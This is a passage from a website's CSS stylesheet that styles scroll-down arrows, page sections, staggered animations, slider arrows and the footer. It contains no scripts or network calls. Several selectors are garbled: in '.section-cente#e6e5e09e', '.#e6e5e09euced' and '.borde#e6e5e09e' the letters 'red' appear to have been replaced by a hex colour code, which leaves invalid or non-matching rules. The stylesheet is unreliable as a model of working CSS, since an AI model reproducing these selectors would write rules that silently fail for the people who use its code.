  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  line-height: 1.5;
  padding: 8px 8px;
  transition: 0.3s;
  background: transparent;
  border: none;
  padding-bottom: 2px;
}

.scrolldown a .txt {
  position: relative;
  min-width: 100px;
  text-align: center;
  top: 0;
  color: rgba(255, 255, 255, 0.5);
  transition: 0.3s;
  opacity: 0;
}

.scrolldown a:after {
  position: absolute;
  content: "";
  bottom: -20px;
  left: 50%;
  height: 12px;
  width: 12px;
  -webkit-transform: translateX(-50%) rotate(-45deg);
  transform: translateX(-50%) rotate(-45deg);
  margin-right: 9px;
  border: 2px solid white;
  border-top: none;
  border-right: none;
  background: transparent;
  transition: 0.3s;
}

.scrolldown a:before {
  position: absolute;
  content: "";
  bottom: -56px;
  left: 50%;
  height: 48px;
  width: 48px;
  -webkit-transform: translateX(-50%) rotate(-45deg);
  transform: translateX(-50%) rotate(-45deg);
  margin-right: 9px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-left: none;
  border-bottom: none;
  background: transparent;
  transition: 0.3s;
  border-top-right-radius: 8px;
}

.scrolldown a:hover {
  color: #ffffff;
}

.scrolldown a:hover .txt {
  color: white;
}

.scrolldown a:hover:before {
  border-color: #ffffff;
}

.section .scrolldown {
  transition: 0.6s;
  opacity: 0;
  visibility: hidden;
}

.section.active .scrolldown {
  opacity: 1;
  visibility: visible;
}

@media (min-width: 576px) {
  .btns-action {
    margin-left: -2px;
    margin-right: -2px;
  }
}

.btns-action .btn {
  margin-bottom: 8px;
}

@media (min-width: 576px) {
  .btns-action .btn {
    width: auto;
    margin-left: 2px;
    margin-right: 2px;
  }
}

.section {
  position: relative;
  padding-top: 32px;
  padding-bottom: 32px;
  z-index: 1;
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  flex-direction: column;
}

@media (max-width: 576px) {
  .section {
    display: block;
  }
}

@media (max-width: 768px) {
  .section {
    overflow: hidden;
  }
}

@media (min-width: 768px) {
  .section {
    padding-top: 120px;
    padding-left: 0;
    padding-right: 0;
    padding-top: 32px;
    padding-bottom: 32px;
  }
}

@media (min-width: 960px) {
  .section {
    padding-left: 0rem;
    padding-right: 0rem;
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (max-height: 480px) {
  .section {
    padding-top: 32px;
    padding-bottom: 32px;
  }
}

@media (max-height: 480px) {
  .section:after {
    content: "";
    background: rgba(255, 255, 255, 0.1);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: -1;
    transition: 0.3s;
  }
}

.section.active:after {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
}

@media (max-width: 768px) {
  .section:nth-child(2n) {
    background: rgba(255, 255, 255, 0.05);
  }
}

.section.section-cente#e6e5e09e {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}

@media (min-width: 960px) {
  .section.section-cente#e6e5e09e {
    padding-top: 0;
  }
}

.section.bg-bright {
  color: #1d1d1d;
}

.section.bg-bright .section-title h2 {
  color: #057f3d;
}

.section h4,
.section h5 {
  line-height: 1.6;
}

.section p,
.section ul {
  line-height: 1.6;
}

@media (min-width: 768px) {

  .section p,
  .section ul {
    line-height: 1.75;
  }
}

.section p {
  color: #292628;
}

.section .padding-top {
  padding-top: 32px;
}

@media (min-width: 768px) {
  .section .padding-top {
    padding-top: 64px;
  }
}

@media (min-width: 960px) {
  .section .padding-top {
    padding-top: 80px;
  }
}

.section .padding-bottom {
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .section .padding-bottom {
    padding-bottom: 64px;
  }
}

@media (min-width: 960px) {
  .section .padding-bottom {
    padding-bottom: 80px;
  }
}

.section .slide {
  width: 100%;
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  flex-direction: column;
  position: relative;
}

.section.no-slide-arrows .fp-controlArrow {
  visibility: hidden;
}

.section .section-wrapper {
  width: 100%;
  max-width: 800px;
  padding-left: 16px;
  padding-right: 16px;
  margin-left: auto;
  margin-right: auto;
}

.section .section-wrapper.largewidth {
  max-width: 1020px;
}

.section .section-wrapper.elevated {
  position: relative;
  z-index: 1;
}

@media (min-width: 768px) {
  .section .section-wrapper .scrollable {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}

@media (min-width: 768px) {
  .section .section-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 1600px) {
  .section .section-wrapper {
    max-width: 1200px;
  }
}

.section .section-wrapper.v-center {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}

.section .section-wrapper.v-center .section-content {
  width: 100%;
}

.section .section-wrapper.v-center.h-center {
  justify-content: center;
}

@media (min-width: 960px) {
  .section .section-wrapper.title-absolute {
    position: absolute;
  }
}

.section .section-wrapper.fullwidth {
  max-width: none;
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1600px) {
  .section .section-wrapper.fullwidth {
    max-width: none;
  }
}

.section .section-wrapper.fullwidth.with-margin {
  padding-left: 16px;
  padding-right: 16px;
}

@media (min-width: 768px) {
  .section .section-wrapper.fullwidth.with-margin {
    padding-left: 64px;
    padding-right: 64px;
  }
}

@media (min-width: 960px) {
  .section .section-wrapper.fullwidth.with-margin {
    padding-left: 64px;
    padding-right: 64px;
    padding-top: 130px;
  }
}

.section .align-items-bottom {
  display: flex;
  align-items: flex-end;
}

.section-gallery-item {
  padding-top: 96px;
}

@media (min-width: 768px) {
  .section-gallery-item {
    padding-top: 120px;
  }
}

@media (min-width: 960px) {
  .section-item {
    padding-top: 64px;
    padding-bottom: 64px;
  }
}

.section-item-slider {
  padding-top: 0;
}

.section.bg-level-1 {
  background: #1d1d1d;
}

.section.bg-level-2 {
  background: #0d0d0d;
}

.section-gallery {
  background: #1d1d1d;
}

.fp-scroller {
  display: flex;
  width: 100%;
  min-height: 100vh;
}

@media (min-width: 960px) {
  .fp-auto-height.auto-height-small .section-wrapper.with-margin {
    padding-top: 48px;
    padding-bottom: 48px;
  }
}

@media (min-width: 960px) {
  .fp-auto-height .section-wrapper.with-margin {
    padding-top: 96px;
    padding-bottom: 96px;
  }
}

.fp-scrollable {
  width: 100%;
}

@media (min-width: 960px) {
  .fp-scrollable .section-wrapper.with-margin {
    padding-left: 0rem;
    padding-right: 0rem;
    padding-top: 144px;
    padding-bottom: 96px;
  }
}

@media (max-width: 760px) {
  .demo-section {
    height: auto !important;
  }
}

.section-title {
  max-width: 512px;
  margin: 0 auto;
}

.section-title.title-large {
  max-width: 720px;
}

.section-title .title-bg {
  position: absolute;
  top: 50%;
  left: 50%;
  left: 50vw;
  line-height: 12rem;
  margin-bottom: 0;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(1.2);
  transform: translateX(-50%) translateY(-50%) scale(1.2);
  text-transform: uppercase;
  opacity: 0;
  font-weight: bold;
  transition: 0.3s ease-in-out;
  font-size: 4rem;
  letter-spacing: -0.075em;
  z-index: -1;
}

.section-title .title-bg.no-anim {
  opacity: 0.1;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

@media (min-width: 768px) {
  .section-title .title-bg {
    letter-spacing: 0.2em;
    padding-left: 0.2em;
    font-size: 6rem;
  }
}

@media (min-width: 960px) {
  .section-title .title-bg {
    letter-spacing: 0.0em;
    padding-left: 0.0em;
    font-size: 10rem;
  }
}

@media (min-width: 768px) {
  .section-title .title-abs {
    top: 64px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    text-align: center;
    position: absolute;
  }
}

.section.active .title-bg {
  opacity: 0.0;
  transition-delay: 0.3s;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

@media (min-width: 768px) {
  .section.active .title-bg {
    opacity: 0.075;
  }
}

@media (min-width: 768px) {
  .section-content.#e6e5e09euced {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
  }
}

.section-content.margin-tb {
  margin-top: 64px;
  margin-bottom: 64px;
}

.section-content .title-desc {
  margin-bottom: 2rem;
}

@media (min-width: 768px) {
  .section-content .title-desc {
    margin-bottom: 1rem;
  }
}

.section-content .illustr img {
  width: 100%;
}

.section-content .illustr img.portrait {
  max-height: 66vh;
  width: auto;
}

.section-content .illustr-legend {
  position: relative;
}

.section-content .illustr-legend img,
.section-content .illustr-legend .img {
  width: 50%;
  max-width: 480px;
}

.section-content .illustr-legend .legend {
  text-align: left;
}

@media (min-width: 768px) {
  .section-content .illustr-legend .legend {
    position: absolute;
    left: 75%;
    width: 25%;
    top: 10%;
  }
}

.section-content .illustr-legend .legend hr {
  width: 50%;
  margin: 0.25rem 0;
  border-top: 2px solid #057f3d;
}

.section-content .illustr-legend .legend h4 {
  font-weight: bold;
  font-size: 1.5rem;
}

@media (min-width: 768px) {
  .section-content .illustr-legend .legend.legend-left {
    left: 0%;
  }
}

.section-content .illustr-legend .legend.text-right hr {
  margin-left: 50%;
}

.section-content .illustr-center {
  position: relative;
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.section-content .illustr-center .img,
.section-content .illustr-center img {
  width: 100%;
}

.section-content img.logo {
  height: 96px;
  margin: 0.75rem 0;
}

@media (min-width: 576px) {
  .section-content img.logo {
    height: 128px;
  }
}

@media (min-width: 768px) {
  .section-content img.logo {
    height: 160px;
  }
}

.section-content hr {
  width: 50%;
  margin: 0.25rem 0;
  border-top: 2px solid #057f3d;
}

.section-content h4 {
  display: inline-block;
}

.section-content h4 strong {
  color: #057f3d;
}

.section-content ul {
  padding-left: 24px;
}

.section-content ul li {
  list-style: disc;
}
.ip-big-card ul li{
    text-align: left;
}
.section-content ul.list-primary {
  padding-left: 0;
}

.section-content ul.list-primary>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-primary>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #057f3d;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content ul.list-secondary {
  padding-left: 0;
}

.section-content ul.list-secondary>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-secondary>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #3f4b62;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content ul.list-white {
  padding-left: 0;
}

.section-content ul.list-white>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-white>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #ffffff;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content ul.list-black {
  padding-left: 0;
}

.section-content ul.list-black>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-black>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #1d1d1d;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content h2.border-primary,
.section-content h3.border-primary,
.section-content h4.border-primary,
.section-content h5.border-primary,
.section-content p.border-primary {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-primary:before,
.section-content h3.border-primary:before,
.section-content h4.border-primary:before,
.section-content h5.border-primary:before,
.section-content p.border-primary:before {
  position: absolute;
  border-top: 2px solid #057f3d;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.section-content h2.border-secondary,
.section-content h3.border-secondary,
.section-content h4.border-secondary,
.section-content h5.border-secondary,
.section-content p.border-secondary {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-secondary:before,
.section-content h3.border-secondary:before,
.section-content h4.border-secondary:before,
.section-content h5.border-secondary:before,
.section-content p.border-secondary:before {
  position: absolute;
  border-top: 2px solid #3f4b62;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.section-content h2.border-white,
.section-content h3.border-white,
.section-content h4.border-white,
.section-content h5.border-white,
.section-content p.border-white {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-white:before,
.section-content h3.border-white:before,
.section-content h4.border-white:before,
.section-content h5.border-white:before,
.section-content p.border-white:before {
  position: absolute;
  border-top: 2px solid #ffffff;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.section-content h2.border-black,
.section-content h3.border-black,
.section-content h4.border-black,
.section-content h5.border-black,
.section-content p.border-black {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-black:before,
.section-content h3.border-black:before,
.section-content h4.border-black:before,
.section-content h5.border-black:before,
.section-content p.border-black:before {
  position: absolute;
  border-top: 2px solid #1d1d1d;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.row .align-self-end .section-content .title-desc {
  margin-bottom: 0;
}

.row .align-self-end .section-content p:last-child {
  margin-bottom: 0;
}

@media (max-width: 768px) {
  .fp-scrollable {
    height: auto !important;
  }

  .fp-scroller {
    height: auto !important;
  }
}

@media (min-width: 768px) {
  .section .anim.translateUp {
    -webkit-transform: translateY(48px);
    transform: translateY(48px);
    transition: 0.3s ease-in-out;
  }

  .section.active .anim.translateUp,
  .section.section-anim .anim.translateUp {
    transition-delay: 0.3s;
    -webkit-transform: none;
    transform: none;
  }

  .section .anim.translateDown {
    -webkit-transform: translateY(-48px);
    transform: translateY(-48px);
    transition: 0.3s ease-in-out;
  }

  .section.active .anim.translateDown,
  .section.section-anim .anim.translateDown {
    transition-delay: 0.3s;
    -webkit-transform: none;
    transform: none;
  }
}

@media (min-width: 960px) {
  #mainpage .section .anim .anim-wrapper {
    overflow: hidden;
    display: block;
  }

  #mainpage .section .anim .anim-1,
  #mainpage .section .anim .anim-2,
  #mainpage .section .anim .anim-3,
  #mainpage .section .anim .anim-4,
  #mainpage .section .anim .anim-5 {
    transition: 0.3s;
    transition-delay: 0s;
    position: relative;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    opacity: 1;
    text-align: start;
  }

  #mainpage .section .anim .zoomout-1 {
    transition: 0.6s;
    transition-delay: 0s;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0;
  }

  #mainpage .section .anim .anim-list .item {
    opacity: 0;
    -webkit-transform: translateY(16px);
    transform: translateY(16px);
    transition: 0.3s;
  }

  #mainpage .section .anim .fade-2,
  #mainpage .section .anim .fade-3,
  #mainpage .section .anim .fade-4,
  #mainpage .section .anim .fade-1 {
    opacity: 0;
    transition: 0.6s;
    transition-delay: 0s;
  }

  #mainpage .section.active .anim .anim-1,
  #mainpage .section.section-anim .anim .anim-1 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.3s;
    opacity: 1;
  }

  #mainpage .section.active .anim .anim-2,
  #mainpage .section.section-anim .anim .anim-2 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.5s;
    opacity: 1;
  }

  #mainpage .section.active .anim .anim-3,
  #mainpage .section.section-anim .anim .anim-3 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.7s;
    opacity: 1;
  }

  #mainpage .section.active .anim .anim-4,
  #mainpage .section.section-anim .anim .anim-4 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.9s;
  }

  #mainpage .section.active .anim .anim-5,
  #mainpage .section.section-anim .anim .anim-5 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.1s;
  }

  #mainpage .section.active .anim .anim-list .item,
  #mainpage .section.section-anim .anim .anim-list .item {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.6s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(1),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(1) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.8s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(2),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(2) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.95s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(3),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(3) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.1s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(4),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(4) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.25s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(5),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(5) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.4s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(6),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(6) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.55s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(7),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(7) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.7s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(8),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(8) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.85s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(9),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(9) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(10),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(10) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2.15s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(11),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(11) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2.3s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(12),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(12) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2.45s;
  }

  #mainpage .section.active .anim .zoomout-1,
  #mainpage .section.section-anim .anim .zoomout-1 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.3s;
    opacity: 1;
  }

  #mainpage .section.active .anim .fade-1,
  #mainpage .section.section-anim .anim .fade-1 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.3s;
  }

  #mainpage .section.active .anim .fade-2,
  #mainpage .section.section-anim .anim .fade-2 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.5s;
  }

  #mainpage .section.active .anim .fade-3,
  #mainpage .section.section-anim .anim .fade-3 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.7s;
  }

  #mainpage .section.active .anim .fade-4,
  #mainpage .section.section-anim .anim .fade-4 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.9s;
  }
}

@media (min-width: 768px) {
  .section .section-aside.aside-bottom {
    position: absolute;
    bottom: 80px;
    padding-right: 64px;
    right: 0;
    width: 50%;
    width: 50vw;
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    flex-direction: column;
    z-index: 1;
  }
}

.section .section-aside.aside-bottom .a-wrapper {
  width: 100%;
}

.section .section-aside.small-relative,
.section .section-aside.small-relative.aside-bottom {
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
  right: 0;
  width: 100%;
  margin-top: 16px;
  padding-right: 0;
  align-items: flex-start;
  justify-content: flex-start;
}

@media (min-width: 960px) {

  .section .section-aside.small-relative,
  .section .section-aside.small-relative.aside-bottom {
    position: absolute;
    bottom: -126px;
    padding-right: 64px;
    right: 0;
    width: 50%;
    width: 50vw;
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    flex-direction: column;
    z-index: 1;
  }
}

@media (max-width: 1023px) {
  .section .section-aside.gallery-nav {
    display: none;
  }
}

.section .section-aside .message-form {
  width: 100%;
}

@media (min-width: 960px) {
  .section .section-aside .message-form {
    width: 320px;
  }
}

.section .section-aside .message-form h4 {
  font-size: 1rem;
  font-weight: bold;
}

@media (min-width: 768px) {
  .section .section-aside.aside-top {
    position: absolute;
    top: 120px;
    left: 0;
    padding-left: 64px;
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    z-index: 1;
  }
}

.section .section-aside.aside-top .a-wrapper {
  width: 100%;
}

.section .section-aside .message-form {
  width: 100%;
}

@media (min-width: 960px) {
  .section .section-aside .message-form {
    width: 320px;
  }
}

.section .section-aside .message-form h4 {
  font-size: 1rem;
  font-weight: bold;
}

/* 5.2 Home section layout */
.section-home {
min-height: 640px;
  min-height: 60vh;
}

.section-home .section-wrapper {
  width: 100%;
  text-align: center;
}

.section-home .section-wrapper.twoside {
  text-align: left;
  max-width: 1020px;
}

@media (min-width: 1600px) {
  .section-home .section-wrapper.twoside {
    max-width: 1200px;
  }
}

.section-home .section-wrapper .fit-screen-sm {
  min-height: 512px;
}

@media (min-width: 768px) {
  .section-home .section-wrapper .fit-screen-sm {
    min-height: auto;
  }
}

.section-home .section-wrapper.padding-top {
  padding-top: 160px;
}

.section-home .home-title {
  font-size: 3rem;
}

@media (min-width: 768px) {
  .section-home .home-title {
    font-size: 5rem;
  }
}

.section-home .home-title.decor {
  padding-bottom: 1rem;
  margin-bottom: 1rem;
  position: relative;
}

.section-home .home-title.decor:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 320px;
  width: 100%;
  height: 1px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.section-home .section-content .borde#e6e5e09e {
  border-bottom: 2px solid currentColor;
}

.section-home .section-content .title-desc {
  margin-top: 50px;
  /*background-color: #cccdcf;*/
  background-color: #e4e4e4;
  border-radius: 30px;
  padding: 20px;
  height: auto;
}

.section-home .section-content .illustr img {
  width: 100%;
}

.section-home .section-content .illustr img.portrait {
  max-height: 400px;
  width: auto;
}

@media (min-width: 768px) {
  .section-home .section-content .illustr img.portrait {
    max-height: 66vh;
    width: auto;
  }
}

.section-home .section-content img.logo {
  height: 96px;
  margin: 0.75rem 0;
  max-width: 100%;
  width: auto;
}

@media (min-width: 576px) {
  .section-home .section-content img.logo {
    height: 128px;
  }
}

@media (min-width: 768px) {
  .section-home .section-content img.logo {
    height: 160px;
  }
}

.section-home .section-aside {
  display: none;
}

@media (min-width: 768px) {
  .section-home .section-aside {
    display: block;
  }
}

/* 5.3 Section list / .section-list */
.section-list .item {
  margin-top: 40px;
  margin-bottom: 40px;
}

.section-list .item:first-child {
  margin-bottom: 0;
}

.section-list .item:last-child {
  margin-bottom: 0;
}

@media (min-width: 960px) {
  .section-list .item>.order-md-1 {
    padding-right: 40px;
  }
}

@media (min-width: 960px) {
  .section-list .item>.order-md-2 {
    padding-left: 40px;
  }
}

@media (min-width: 960px) {
  .section-twoside .item>.order-md-1 {
    padding-right: 40px;
  }
}

@media (min-width: 960px) {
  .section-twoside .item>.order-md-2 {
    padding-left: 40px;
  }
}

.service-list {
  display: flex;
  flex-wrap: wrap;
  margin-top: 1rem;
}

.service-list.decor {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 2rem;
}

.service-list .item {
  margin-bottom: 2rem;
}

.project-list {
  display: flex;
  flex-wrap: wrap;
  margin-top: 1rem;
  margin-left: -8px;
  margin-right: -8px;
}

.project-list.decor {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 2rem;
}

.project-list .item {
  margin-bottom: 0;
  padding: 8px !important;
}

.fp-slides {
  width: 100%;
}

.slide-wrapper {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper {
    min-height: 100vh;
    justify-content: flex-start;
    margin-left: 128px;
  }
}

@media (min-width: 1300px) and (orientation: landscape) {
  .slide-wrapper {
    justify-content: center;
    margin-left: 0;
  }
}

.slide-wrapper .item-wrapper {
  position: relative;
}

.slide-wrapper .illustr {
  position: relative;
}

.slide-wrapper .illustr .img {
  width: 100%;
  height: 300px;
}

@media (min-width: 768px) {
  .slide-wrapper .illustr .img {
    height: 50vh;
  }
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper .illustr .img {
    width: 400px;
    width: 40vw;
    height: 400px;
    height: 66vh;
  }
}

.slide-wrapper .legend {
  padding: 16px;
  padding-top: 32px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .slide-wrapper .legend {
    padding: 32px 64px;
  }
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper .legend {
    position: absolute;
    left: 100%;
    top: 48px;
    width: 300px;
    margin-left: 2rem;
    padding: 0;
  }
}

@media (min-width: 1200px) and (orientation: landscape) {
  .slide-wrapper .legend {
    width: 280px;
  }
}

.slide-wrapper .legend a {
  color: #ffffff;
}

.slide-wrapper .legend a:hover {
  text-decoration: none;
}

.slide-wrapper .legend h3 {
  font-size: 3rem;
  font-weight: bold;
}

@media (min-width: 960px) {
  .slide-wrapper .legend h3 {
    font-size: 3.5rem;
  }
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper .legend h3 {
    margin-left: -96px;
  }
}

.slide-wrapper .legend h4 {
  font-size: 1.25rem;
}

.slide-wrapper .legend .icons {
  margin-top: 1rem;
  margin-left: -8px;
}

.project-slider {
  padding: 0;
}

.project-slider .fp-controlArrow {
  background: rgba(0, 0, 0, 0.2);
  top: 66px;
  margin-top: -50px;
}

@media (min-width: 768px) {
  .project-slider .fp-controlArrow {
    top: 82px;
  }
}

@media (min-width: 960px) {
  .project-slider .fp-controlArrow {
    top: 50%;
  }
}

.project-slider .fp-controlArrow.fp-prev {
  left: 16px;
  height: 48px;
  width: 48px;
  border: none;
  transition: 0.3s;
  border: 1px solid rgba(255, 255, 255, 0.2);
}

@media (min-width: 768px) {
  .project-slider .fp-controlArrow.fp-prev {
    left: 64px;
  }
}

.project-slider .fp-controlArrow.fp-prev:before {
  content: "";
  position: absolute;
  top: 14px;
  left: 14px;
  width: 1em;
  height: 1em;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-prev:after {
  content: "";
  top: 14px;
  left: 22px;
  position: absolute;
  width: 1em;
  height: 1em;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-prev:hover:after {
  width: 18px;
  height: 2px;
  top: 21px;
  left: 14px;
  -webkit-transform: none;
  transform: none;
}

.project-slider .fp-controlArrow.fp-next {
  margin-top: 0;
  right: auto;
  left: 16px;
  height: 48px;
  width: 48px;
  border: none;
  transition: 0.3s;
  border: 1px solid rgba(255, 255, 255, 0.2);
}

@media (min-width: 768px) {
  .project-slider .fp-controlArrow.fp-next {
    left: 64px;
  }
}

.project-slider .fp-controlArrow.fp-next:before {
  content: "";
  position: absolute;
  top: 14px;
  right: 14px;
  width: 1em;
  height: 1em;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-next:after {
  content: "";
  top: 14px;
  right: 22px;
  position: absolute;
  width: 1em;
  height: 1em;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-next:hover:after {
  width: 18px;
  height: 2px;
  top: 21px;
  right: 14px;
  -webkit-transform: none;
  transform: none;
}

@media (min-width: 768px) {
  .twoside.superposed .margin-up {
    margin-top: -4rem;
  }

  .twoside.superposed .margin-down {
    margin-top: 4rem;
  }

  .twoside.superposed .superposed-bottom {
    position: relative;
    z-index: 0;
    padding: 0;
  }

  .twoside.superposed .superposed-top {
    position: relative;
    z-index: 1;
    padding: 0;
  }

  .twoside.superposed .superposed-left {
    margin-left: 2rem;
    margin-right: -2rem;
  }

  .twoside.superposed .superposed-left>.section-content>.jumbotron {
    padding-left: 4rem;
    padding-right: 6rem;
  }

  .twoside.superposed .superposed-left.superposed-top>.section-content>.jumbotron {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .twoside.superposed .superposed-right {
    margin-left: -2rem;
  }

  .twoside.superposed .superposed-right>.section-content>.jumbotron {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .twoside.superposed .superposed-right.superposed-bottom>.section-content>.jumbotron {
    padding-left: 6rem;
    padding-right: 4rem;
  }

  .twoside.superposed .section-content>.jumbotron .container {
    padding: 0;
  }
}

.footer.footer-page {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.footer.footer-page ul,
.footer.footer-page li {
  list-style: none;
}

.footer.footer-page .footer-nav .navbar-brand {
  color: inherit;
  margin-bottom: 1rem;
}

@media (min-width: 768px) {
  .footer.footer-page .footer-nav .navbar-brand {
    margin-bottom: 0;
  }
}

.footer.footer-page .footer-nav .navbar-brand img {
  height: 48px;
  width: auto;
  margin-right: 0.5rem;
}

.footer.footer-page .footer-nav .navbar-brand .text {
  display: inline;
  margin-bottom: 0;
  vertical-align: middle;
}

.footer.footer-page .footer-nav .nav-container {
  display: flex;
  padding-left: 32px;
}

@media (min-width: 768px) {
  .footer.footer-page .footer-nav .nav-container {
    justify-content: flex-end;
    padding: 0;
  }
}

.footer.footer-page .footer-nav .navbar-nav {
  display: flex;
  flex-direction: row;
